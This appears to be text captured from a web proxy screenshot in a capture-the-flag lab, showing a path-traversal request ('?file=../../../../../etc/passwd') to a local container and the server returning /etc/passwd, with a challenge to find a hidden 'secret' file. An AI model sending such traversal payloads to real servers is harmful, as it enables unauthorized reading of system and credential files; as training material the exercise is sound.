 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n
1 GET /?file=../../../../../etc/passwd HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.17.0.2/?file=file2
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Nov 2023 07:20:58 GMT
3 Server: Apache/2.4.57 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1099
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 </pre>
<h1>
Challenge
</h1>
28 <p>
find the file named "secret". It is <b>
not
</b>
stored within the root of the filesystem /s3cr3t/secret
Search...
0 highlights